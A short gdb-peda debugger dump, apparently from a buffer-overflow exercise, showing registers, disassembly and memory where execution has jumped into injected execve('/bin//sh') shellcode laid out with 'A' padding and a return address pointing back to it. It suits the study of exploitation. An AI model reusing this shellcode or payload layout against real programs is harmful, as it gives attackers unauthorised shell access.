 RSP: 0x601198 --> 0xa ('\n')
RIP: 0x601170 --> 0x6e69622fbb48f631
R8 : 0x7fd147a55780 --> 0x0
R9 : 0x7fd147c61700 (0x00007fd147c61700)
R10: 0x7fd147c61700 (0x00007fd147c61700)
R11: 0x246
R12: 0x400530 (xor    ebp,ebp)
R13: 0x7ffe8a3197e0 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0x601170:    xor    esi,esi
   0x601172:    movabs rbx,0x68732f2f6e69622f
   0x60117c:    push   rsi
   0x60117d:    push   rbx
[------------------------------------stack-------------------------------------]
0000| 0x601198 --> 0xa ('\n')
0008| 0x6011a0 --> 0x0
0016| 0x6011a8 --> 0x0
0024| 0x6011b0 --> 0x0
0032| 0x6011b8 --> 0x0
0040| 0x6011c0 --> 0x0
0048| 0x6011c8 --> 0x0
0056| 0x6011d0 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x0000000000601170 in ?? ()
gdb-peda$ x/30gx 0x601150
0x601150:       0x0000000000000000      0x0000000000601188
0x601160:       0x0000000000400530      0x00000000004006f3
0x601170:       0x6e69622fbb48f631      0x5f54535668732f2f
0x601180:       0x00050fd231583b6a      0x4141414141414141
0x601190:       0x0000000000601170      0x000000000000000a
0x6011a0:       0x0000000000000000      0x0000000000000000